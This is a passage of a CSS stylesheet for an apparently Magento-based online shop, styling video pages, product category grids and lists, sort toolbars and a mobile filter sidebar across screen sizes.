    margin: auto;
  }
  .video-index-index .message.empty {
    font-size: 35px;
    padding: 55px 0 50px;
  }
  .video-index-index .videoContainer {
    max-width: 1300px;
    margin: auto;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .video-index-index .iframeBox {
    width: 84%;
  }
  .video-index-index .iframeBox .title {
    font-size: 28px;
    padding: 25px 3% 15px;
  }
  .video-index-index .videoListBox {
    width: 16%;
  }
  .video-index-index .videoListBox .videoListContainer {
    width: 86%;
    height: calc(100% - 100px);
    position: absolute;
    top: 51%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .video-index-index .videoListBox .swiper-button-prev,
  .video-index-index .videoListBox .swiper-button-next {
    width: 18px;
    height: 51px;
    left: calc(50% - 9px);
    transform: rotate(-90deg);
  }
  .video-index-index .videoListBox .swiper-button-prev {
    top: 5px;
    right: unset;
  }
  .video-index-index .videoListBox .swiper-button-next {
    top: unset;
    bottom: 0;
  }
  .video-index-index .videoListBox .name {
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    line-height: 1.2;
    padding: 5px 2% 0;
  }
  .video-index-index .bottomBox {
    padding-bottom: 70px;
  }
  .video-index-index .productListBox {
    max-width: 1200px;
    padding: 30px 2% 20px;
    margin: auto;
  }
  .video-index-index .productListBox .title {
    font-size: 30px;
    padding: 20px 12px;
    margin-bottom: 20px;
  }
  .video-index-index .productListBox .item {
    margin-bottom: 20px;
  }
  .video-index-index .productListBox .item .product-name {
    font-size: 17px;
  }
  .video-index-index .toggleBtn {
    width: 180px;
    height: 50px;
    bottom: -40px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .video-index-index .titleBox h1 {
    color: #fff;
  }
  .video-index-index .titleBox .content {
    color: #000;
  }
  .video-index-index .message.empty {
    font-size: 30px;
    padding: 45px 0 40px;
  }
  .video-index-index .iframeBox .title {
    font-size: 28px;
    padding: 25px 3% 15px;
  }
  .video-index-index .videoListBox {
    padding: 30px 80px 0;
  }
  .video-index-index .videoListBox .swiper-button-prev,
  .video-index-index .videoListBox .swiper-button-next {
    width: 23px;
    height: 61px;
    transform: translateY(-60%);
  }
  .video-index-index .videoListBox .swiper-button-prev {
    left: 25px;
  }
  .video-index-index .videoListBox .swiper-button-next {
    right: 25px;
  }
  .video-index-index .videoListBox .name {
    font-size: 16px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding: 6px 3% 12px;
  }
  .video-index-index .bottomBox {
    padding-bottom: 50px;
  }
  .video-index-index .productListBox {
    width: 93%;
    padding: 20px 4% 20px;
    margin: auto;
  }
  .video-index-index .productListBox .title {
    font-size: 28px;
    padding: 20px 12px;
    margin-bottom: 15px;
  }
  .video-index-index .productListBox .item {
    margin-bottom: 10px;
  }
  .video-index-index .toggleBtn {
    width: 140px;
    height: 45px;
    bottom: -30px;
  }
}
@media screen and (min-width: 768px) {
  .video-index-index .productListBox .title {
    position: relative;
  }
  .video-index-index .productListBox .title span {
    background: #d5d5d5;
    padding: 0 15px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -48%);
  }
  .video-index-index .productListBox .item {
    width: 24%;
  }
  .video-index-index .productListBox .item:not(:nth-child(4n)) {
    margin-right: calc(4% / 3);
  }
  .video-index-index .productListBox .item .product-image {
    width: 30%;
    max-width: 100px;
  }
  .video-index-index .productListBox .item .product-name {
    width: 65%;
    min-width: calc(100% - 115px);
  }
}
@media screen and (min-width: 900px) and (max-width: 1199px) {
  .video-index-index .titleBox {
    padding: 50px 0 20px;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 80px/90px proximanova;
    -webkit-text-stroke: 7px #fff;
    letter-spacing: 8px;
    padding-bottom: 3px;
  }
  .video-index-index .titleBox .content {
    font-size: 19px;
    width: 810px;
    min-width: 80%;
    margin: auto;
  }
}
@media screen and (min-width: 768px) and (max-width: 899px) {
  .video-index-index .titleBox {
    padding: 50px 0 20px;
  }
  .video-index-index .titleBox h1 {
    font: italic 900 74px/80px proximanova;
    -webkit-text-stroke: 6px #fff;
    letter-spacing: 8px;
    padding-bottom: 6px;
  }
  .video-index-index .titleBox .content {
    font-size: 19px;
    width: 690px;
    min-width: 86%;
    margin: auto;
  }
}
.catalog-category-view .product-item-photo,
.catalogsearch-result-index .product-item-photo {
  position: relative;
}
.catalog-category-view .showOtherIcon,
.catalogsearch-result-index .showOtherIcon {
  width: 33%;
  position: absolute;
  top: 13%;
  right: 0;
}
.catalog-category-view .showHotIcon,
.catalogsearch-result-index .showHotIcon {
  width: 10%;
  position: absolute;
  right: 1%;
}
.catalog-category-view .products-grid .showHotIcon,
.catalogsearch-result-index .products-grid .showHotIcon {
  top: 3%;
}
.catalog-category-view .products-list .showHotIcon,
.catalogsearch-result-index .products-list .showHotIcon {
  margin-top: 4%;
  top: 0;
}
.catalog-category-view .filter-options .categoryListBox .filter-options-content .toggleItems,
.catalogsearch-result-index .filter-options .categoryListBox .filter-options-content .toggleItems {
  font-size: 24px;
  width: 30px;
  height: 30px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%) rotate(0deg);
  transform: translateY(-50%) rotate(0deg);
  transition: all .5s;
}
.catalog-category-view .filter-options .categoryListBox .filter-options-content .toggleItems.open,
.catalogsearch-result-index .filter-options .categoryListBox .filter-options-content .toggleItems.open {
  -webkit-transform: translateY(-50%) rotate(90deg);
  transform: translateY(-50%) rotate(90deg);
}
.catalog-category-view .filter-options .categoryListBox .filter-options-content .toggleItems:before,
.catalogsearch-result-index .filter-options .categoryListBox .filter-options-content .toggleItems:before {
  position: absolute;
  top: 3px;
  left: 12px;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: wrap;
  padding: 10px calc(5% - 10px) 0 0;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .item,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .item {
  width: calc((100% - 12px) / 4);
  border: 2px solid #fff;
  max-width: 80px;
  margin-right: 3px;
  margin-bottom: 3px;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .item.active,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .item.active {
  border-color: red;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .text-cut,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .text-cut {
  line-height: 0;
  text-indent: -999px;
  background-size: cover;
  padding-top: 100%;
}
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .text-cut:before,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .text-cut:before,
.catalog-category-view .shopByListBox .filter-options-item.hairColor .items .text-cut:after,
.catalogsearch-result-index .shopByListBox .filter-options-item.hairColor .items .text-cut:after {
  display: none !important;
}
.catalog-category-view .breadcrumbs {
  display: none;
}
.catalog-category-view #maincontent .columns .sidebar.sidebar-additional,
.catalog-category-view #maincontent .columns .page-title-wrapper {
  display: none;
}
.catalog-category-view #maincontent .columns .message.notice {
  font-size: 20px;
  line-height: 60px;
  margin-bottom: 20px;
}
.catalog-category-view .category-banner {
  position: relative;
  overflow: hidden;
}
.catalog-category-view .category-banner.jumpBox {
  cursor: pointer;
}
.catalog-category-view .category-banner .swiper-slide {
  position: relative;
}
.catalog-category-view .category-banner .textBox {
  position: absolute;
}
.catalog-category-view .category-banner .top {
  color: #fff;
  background: #d42222;
}
.catalog-category-view .category-banner .btn {
  color: #fff;
  background: #000;
  display: block;
}
.catalog-category-view .category-banner span.font-bold {
  color: #d42222;
}
.catalog-category-view .category-banner .category_title {
  color: #fff;
  border: 1px solid #fff;
  position: absolute;
}
.catalog-category-view .category-banner .category_title.black {
  color: #000;
  border-color: #000;
}
.catalog-category-view .category-banner .aBox {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.catalog-category-view .category-banner .aBox > a {
  position: absolute;
}
.category-description pre,
.category-bottom-des pre {
  white-space: normal;
}
.category-description .top,
.category-bottom-des .top {
  display: none;
}
.category-description a,
.category-bottom-des a {
  color: #10396F;
}
.category-description h2 a,
.category-bottom-des h2 a,
.category-description h3 a,
.category-bottom-des h3 a {
  color: gold;
}
.category-bottom-des {
  margin-bottom: 40px;
}
.category-bottom-des .hideDesBox,
.category-bottom-des .slideDesBox {
  border: 1px solid #ababab;
}
.category-bottom-des .hideDesBox {
  margin-bottom: 40px;
}
.category-bottom-des .hideDesBox h2 {
  color: #0f4c82;
}
.category-bottom-des .hideDesBox h3 {
  color: #000;
  font-size: 1em;
  margin-bottom: 3px;
}
.category-bottom-des .hideDesBox p {
  margin-bottom: 10px;
}
.category-bottom-des .hideDesBox .content {
  color: #000;
  display: none;
}
.category-bottom-des .hideDesBox .content,
.category-bottom-des .slideDesBox .content {
  padding-left: 28px;
}
.category-bottom-des .hideDesBox h2,
.category-bottom-des .slideDesBox h3,
.slideDesBox.faq h3 {
  line-height: 1.3;
  position: relative;
  cursor: pointer;
}
.category-bottom-des .hideDesBox h2:after,
.category-bottom-des .slideDesBox h3:after,
.slideDesBox.faq h3:after {
  content: "\f0fe";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-size: 16px;
  width: 16px;
  height: 16px;
  position: absolute;
  left: 0;
  top: 45%;
  transform: translateY(-50%);
  display: block;
}
.category-bottom-des .hideDesBox h2.open:after,
.category-bottom-des .slideDesBox h3.open:after,
.slideDesBox.faq h3.open:after {
  content: "\f147";
}
.category-bottom-des .slideDesBox h2,
.slideDesBox.faq h2,
.category-bottom-des .slideDesBox h3,
.slideDesBox.faq h3 {
  color: #0f4c82;
}
.category-bottom-des .slideDesBox h2,
.slideDesBox.faq h2 {
  text-align: center;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.category-bottom-des .slideDesBox h3:before,
.slideDesBox.faq h3:before {
  content: "Q" attr(data-i) ".";
}
.category-bottom-des .slideDesBox h3::first-letter,
.slideDesBox.faq h3::first-letter {
  margin-right: 1px;
}
.category-bottom-des .slideDesBox .content,
.slideDesBox.faq .content {
  color: #000;
  display: none;
}
.slideDesBox.faq {
  margin-bottom: 60px;
}
.slideDesBox.faq h2 {
  color: #fff;
  font-weight: 500;
  font-style: italic;
  font-family: impact;
  background: #10396f;
}
.slideDesBox.faq .item {
  width: 94%;
  border: 1px solid #10396f;
  border-radius: 6px;
  margin: 0 auto;
}
.products.wrapper ol.product-items li.product-item .product-item-details .details-inner {
  width: 100%;
}
.products.wrapper ol.product-items li.product-item .product-item-details .details-inner .product-des {
  color: #aaa;
  font-size: 1.1rem;
  line-height: 1.2;
  margin: 12px 0 6px;
}
.products.wrapper ol.product-items li.product-item .product-item-details .price-box .old-price,
.products.wrapper ol.product-items li.product-item .product-item-details .price-box .price-label,
.products.wrapper ol.product-items li.product-item .product-item-details .price-box .minimal-price-link {
  display: none;
}
.products.wrapper ol.product-items li.product-item .product-item-details .reviews-price > [class^="swatch-opt-"] {
  display: none;
}
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner .swatch-input,
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner .actions-secondary {
  display: none;
}
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner .viewDetails,
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner button.tocart {
  color: #fff;
  text-align: center;
  text-transform: uppercase;
  background: #10396F;
  border: 0;
  border-radius: 0;
  cursor: pointer;
}
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner .viewDetails.disabled,
.products.wrapper ol.product-items li.product-item .product-item-details .product-item-inner button.tocart.disabled {
  background: #737373;
}
.products-list li.product-item .product-item-info {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.products-list li.product-item .product-item-info .product-item-details {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -moz-align-items: center;
  -webkit-align-items: center;
  align-items: center;
}
.products-list li.product-item .product-item-info .product-item-photo {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.toolbar.toolbar-products {
  padding: 0 5%;
  position: relative;
}
.toolbar.toolbar-products::after {
  content: "";
  display: table;
  clear: both;
}
.toolbar.toolbar-products > .modes {
  position: absolute;
  right: 5%;
  bottom: 0;
}
.toolbar.toolbar-products > .modes #modes-label {
  display: none;
}
.toolbar.toolbar-products > .modes .modes-mode {
  color: #737373;
  font-size: 22px;
  border: 1px solid #fff;
  padding: 2px 3px;
  display: none;
}
.toolbar.toolbar-products > .modes .modes-mode::before {
  display: block;
}
.toolbar.toolbar-products > .modes .modes-mode > span {
  display: none;
}
.toolbar.toolbar-products > .toolbar-amount,
.toolbar.toolbar-products > .pages,
.toolbar.toolbar-products > .field.limiter {
  display: none;
}
.toolbar.toolbar-products > .toolbar-sorter {
  float: left;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorter-label {
  color: #000;
  font-size: 1.8rem;
  font-weight: 600;
  line-height: 28px;
  text-transform: uppercase;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList {
  float: left;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span {
  color: #000;
  font-size: 1.3rem;
  line-height: 28px;
  text-transform: capitalize;
  float: left;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span.active {
  color: #10396E;
  text-decoration: underline;
  text-decoration-color: #D4D9E0;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span.interval {
  margin: 0 2px;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox .sorterList span:not(.active):hover {
  cursor: pointer;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action {
  font-size: 1.3rem;
  margin: 7px 0 0 8px;
  float: left;
  display: inline-block;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action > span {
  display: none;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action > span.fa {
  float: left;
  display: block;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action.sort-desc .fa-long-arrow-down,
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action.sort-asc .fa-long-arrow-up {
  color: #10396F;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorterBox > .sorter-action .fa-long-arrow-down {
  margin-top: 1px;
}
.toolbar.toolbar-products > .toolbar-sorter > .sorter-options {
  display: none;
}
.products.wrapper + .toolbar.toolbar-products > .modes,
.products.wrapper + .toolbar.toolbar-products > .toolbar-sorter {
  display: none;
}
.products.wrapper + .toolbar.toolbar-products .pages {
  padding: 30px 0;
  display: block;
}
.filterTitleBtn {
  display: none;
}
.products-grid li.product-item .buyNow:after {
  content: "Buy Now!";
  width: 100%;
  text-align: center;
  background-size: 100% 100%;
  display: block;
  cursor: pointer;
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .products-grid {
    padding: 0 3%;
    margin-bottom: 30px;
  }
  .products-grid:after {
    content: "";
    display: block;
    clear: both;
  }
  .products-grid li.product-item {
    width: 32%;
    padding: 15px 0;
    float: left;
  }
  .products-grid li.product-item:not(:nth-child(3n)) {
    margin-right: 2%;
  }
  .products-grid li.product-item .product-item-photo {
    margin-bottom: 10px;
    display: block;
  }
  .products-grid li.product-item .product-item-details .product-item-name {
    font-size: 1.3rem;
    height: 60px;
    line-height: 20px;
    text-align: center;
    -webkit-line-clamp: 3;
  }
  .products-grid li.product-item .product-item-details .product-item-name > a {
    color: #000;
  }
  .products-grid li.product-item .product-item-details .product-des {
    display: none;
  }
  .products-grid li.product-item .product-item-details .productReviewsBox {
    text-align: center;
  }
  .products-grid li.product-item .product-item-details .productReviewsBox .rating-summary .label {
    display: none;
  }
  .products-grid li.product-item .product-item-details .price-box {
    font-size: 25px;
    font-weight: 600;
    text-align: center;
    margin-bottom: 6px;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    font-size: 14px;
    width: 49%;
    height: 36px;
    line-height: 38px;
    float: left;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails {
    margin-right: 2%;
  }
  .catalog-category-view #maincontent .columns {
    padding: 0 6% 0 2%;
  }
  .catalog-category-view #maincontent .columns > .column.main {
    width: 65%;
  }
  .catalog-category-view #maincontent .columns > .sidebar.sidebar-main {
    width: 32%;
  }
  .catalog-category-view .message.info.empty {
    font-size: 20px;
    padding: 35px 0;
  }
  .products-list li.product-item {
    padding: 15px 5%;
  }
  .products-list li.product-item:not(:last-child) {
    border-bottom: 1px solid #CED8D7;
  }
  .products-list li.product-item .product-item-info .product-item-photo {
    width: 40%;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details {
    width: 57%;
    margin-left: 3%;
    float: right;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name {
    line-height: 1.2;
    -webkit-line-clamp: 2;
    margin-bottom: 7px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name a {
    color: #000;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-des {
    margin: 12px 0 10px !important;
    -webkit-line-clamp: 4;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price {
    text-align: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .productReviewsBox {
    display: block;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    font-size: 1.8rem;
    font-weight: 600;
    display: block;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox {
    margin-top: 6px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails,
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox button.tocart {
    font-size: 12px;
    width: 49%;
    height: 30px;
    line-height: 32px;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails {
    margin-right: 2%;
  }
}
@media screen and (max-width: 767px) {
  .filterTitleBtn + .toolbar.toolbar-products {
    padding-top: 15px;
  }
  .category-description {
    padding: 15px 5% 0;
    margin-bottom: 20px;
  }
  .category-description .top {
    margin-bottom: 10px;
  }
  .category-description .top.mb {
    display: block;
  }
  .category-description .bottom img {
    max-width: 100%;
  }
  .category-description .bottom iframe {
    display: none;
  }
  .category-description img {
    margin-bottom: 20px;
  }
  .category-bottom-des {
    padding: 15px 5% 0;
  }
  .category-bottom-des img {
    margin-bottom: 20px;
  }
  .category-bottom-des .hideDesBox,
  .category-bottom-des .slideDesBox {
    padding: 10px;
  }
  .category-bottom-des .hideDesBox h2,
  .category-bottom-des .slideDesBox h2 {
    font-size: 16px;
  }
  .category-bottom-des .hideDesBox h3,
  .category-bottom-des .slideDesBox h3 {
    font-size: 15px;
  }
  .category-bottom-des .hideDesBox .item > div,
  .category-bottom-des .hideDesBox .item > p {
    font-size: 14px;
  }
  .category-bottom-des .hideDesBox .item,
  .category-bottom-des .slideDesBox .item {
    padding-right: 15px;
  }
  .category-bottom-des .hideDesBox .content,
  .category-bottom-des .slideDesBox .content {
    font-size: 14px;
  }
  .category-bottom-des .hideDesBox h2,
  .category-bottom-des .slideDesBox h3 {
    padding: 9px 10px 6px 25px;
  }
  .category-bottom-des .hideDesBox h2:before,
  .category-bottom-des .slideDesBox h3:before {
    margin-right: 5px;
  }
  .category-bottom-des .slideDesBox h2 {
    margin: 10px 0 5px;
  }
  .category-bottom-des .slideDesBox h3::first-letter {
    font-size: 24px;
  }
  .slideDesBox.faq h2 {
    font-size: 20px;
    padding: 12px 0 9px;
  }
  .slideDesBox.faq h3 {
    padding: 9px 10px 10px 30px;
  }
  .slideDesBox.faq h3::first-letter {
    font-size: 24px;
  }
  .slideDesBox.faq h3:before {
    font-size: 16px;
    margin-right: 5px;
  }
  .slideDesBox.faq h3:after {
    left: 7px;
  }
  .slideDesBox.faq .content {
    padding: 0 10px 15px 30px;
  }
  .slideDesBox.faq .item {
    margin-top: 15px;
  }
  .products-grid {
    padding: 0 5%;
    margin-bottom: 10px;
  }
  .products-grid:after {
    content: "";
    display: block;
    clear: both;
  }
  .products-grid li.product-item {
    width: 48%;
    padding: 15px 0;
    float: left;
  }
  .products-grid li.product-item:nth-child(odd) {
    margin-right: 4%;
  }
  .products-grid li.product-item .product-item-photo {
    margin-bottom: 10px;
    display: block;
  }
  .products-grid li.product-item .product-item-details .product-item-name {
    font-size: 1.2rem;
    height: 40px;
    line-height: 20px;
    text-align: center;
    -webkit-line-clamp: 2;
  }
  .products-grid li.product-item .product-item-details .product-item-name > a {
    color: #000;
  }
  .products-grid li.product-item .product-item-details .product-des {
    display: none;
  }
  .products-grid li.product-item .product-item-details .productReviewsBox {
    text-align: center;
  }
  .products-grid li.product-item .product-item-details .productReviewsBox .rating-summary .label {
    display: none;
  }
  .products-grid li.product-item .product-item-details .price-box {
    font-size: 1.8rem;
    font-weight: 600;
    text-align: center;
    margin-bottom: 6px;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    font-size: 12px;
    width: 49%;
    line-height: 30px;
    float: left;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails {
    margin-right: 2%;
  }
  .products-grid li.product-item .buyNow:after {
    color: #fff;
    max-width: 200px;
    height: 32px;
    line-height: 34px;
    background-image: url(../images/icon/bg-btn-full.png);
    margin: 10px auto 0;
  }
  .products-list li.product-item {
    padding: 15px 5%;
  }
  .products-list li.product-item:not(:last-child) {
    border-bottom: 1px solid #CED8D7;
  }
  .products-list li.product-item .product-item-info .product-item-photo {
    width: 40%;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details {
    width: 57%;
    margin-left: 3%;
    float: right;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name {
    line-height: 1.2;
    -webkit-line-clamp: 3;
    margin-bottom: 7px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name a {
    color: #000;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price {
    text-align: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .productReviewsBox {
    display: block;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    font-size: 1.8rem;
    font-weight: 600;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox {
    margin-top: 6px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails,
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox button.tocart {
    font-size: 12px;
    width: 49%;
    height: 30px;
    line-height: 32px;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails {
    margin-right: 2%;
  }
  .toolbar.toolbar-products > .modes {
    bottom: 4px;
  }
  .filterTitleBtn {
    text-align: center;
    border: 1px solid #000;
    padding: 6px 0 3px;
    margin: 15px 5%;
    display: block;
  }
  .filterTitleBtn > .title {
    color: #000;
    font-size: 2.3rem;
    line-height: 30px;
  }
  .filterTitleBtn > .title > .left {
    display: inline-block;
  }
  .filterTitleBtn > .title > .right {
    vertical-align: top;
    display: inline-block;
  }
  .filterTitleBtn > .title > .right > span {
    line-height: 30px;
    float: left;
  }
  .catalogsearch-result-index .sidebar.sidebar-main,
  .catalog-category-view .sidebar.sidebar-main {
    width: 100%;
    position: fixed;
    top: 0;
    bottom: 0;
    left: -100%;
    transition: all .5s;
    z-index: 10001;
  }
  .catalogsearch-result-index .sidebar.sidebar-main.active,
  .catalog-category-view .sidebar.sidebar-main.active {
    left: 0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main > .sidebarBg,
  .catalog-category-view .sidebar.sidebar-main > .sidebarBg {
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    position: absolute;
    top: 0;
    left: 0;
    display: block;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .block.filter,
  .catalog-category-view .sidebar.sidebar-main .block.filter {
    width: 80%;
    height: calc(100% - 40px);
    background: #fff;
    padding-bottom: 10px;
    position: absolute;
    top: 0;
    left: 0;
    overflow-y: auto;
  }
  .catalogsearch-result-index .sidebar.sidebar-main > #filterBtn,
  .catalog-category-view .sidebar.sidebar-main > #filterBtn {
    width: 80%;
    height: 50px;
    background: #fff;
    border-top: 1px solid #ccc;
    padding: 10px 20%;
    position: absolute;
    left: 0;
    bottom: 0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main > #filterBtn > .container,
  .catalog-category-view .sidebar.sidebar-main > #filterBtn > .container {
    color: #fff;
    line-height: 30px;
    text-align: center;
    background: #10396F;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .filter-title,
  .catalog-category-view .sidebar.sidebar-main .filter-title,
  .catalogsearch-result-index .sidebar.sidebar-main .filter-subtitle,
  .catalog-category-view .sidebar.sidebar-main .filter-subtitle {
    display: none;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .filter-options,
  .catalog-category-view .sidebar.sidebar-main .filter-options {
    padding: 5px 0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-title,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-title,
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .title,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .title {
    font-size: 26px;
    font-weight: 600;
    line-height: 46px;
    border-bottom: 1px solid #EFF2F2;
    padding-left: 5%;
    position: relative;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-title::after,
  .catalogsearch-result-index .sidebar.sidebar-main .shopByListBox > .title::after,
  .catalog-category-view .sidebar.sidebar-main .shopByListBox > .title::after {
    content: "";
    width: 14px;
    height: 14px;
    background-image: url(../images/icon/arrow-blue.png);
    background-size: cover;
    position: absolute;
    top: calc(50% - 7px);
    right: 5%;
    transition: all .5s;
    display: block;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem {
    font-size: 18px;
    font-family: 'proxima_novasemibold' !important;
    line-height: 26px;
    padding: 7px 0 5px 30px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem .toggleItems,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem .toggleItems {
    left: 0;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2,
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child3,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child3 {
    display: none;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem {
    font-size: 16px;
    font-weight: 600;
    font-family: 'proxima_novaregular' !important;
    line-height: 24px;
    padding: 9px 0 5px 35px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem .toggleItems,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem .toggleItems {
    left: 8px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child3 > li > .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .items.child3 > li > .categoryItem {
    font-size: 15px;
    font-family: 'proxima_novaregular' !important;
    line-height: 22px;
    padding: 6px 0 2px 40px;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem {
    color: #fff;
    font-weight: 500 !important;
    background: #10396F;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem .toggleItems,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem .toggleItems {
    color: #fff;
    font-weight: 500;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .categoryItem,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item > .filter-options-content .categoryItem {
    padding-right: 3% !important;
    position: relative;
    cursor: pointer;
  }
  .catalogsearch-result-index .sidebar.sidebar-main .categoryListBox .filter-options-item.active > .filter-options-title::after,
  .catalog-category-view .sidebar.sidebar-main .categoryListBox .filter-options-item.active > .filter-options-title::after {
